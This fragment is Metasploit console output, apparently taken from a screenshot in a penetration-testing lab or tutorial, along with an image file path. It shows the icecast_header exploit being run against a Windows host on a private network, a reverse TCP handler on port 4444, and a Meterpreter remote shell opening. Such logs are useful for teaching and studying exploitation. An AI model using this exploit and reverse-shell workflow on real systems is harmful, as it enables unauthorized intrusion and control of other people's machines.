 msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49818) at 202
1-01-16 08:02:44 -0800
meterpreter >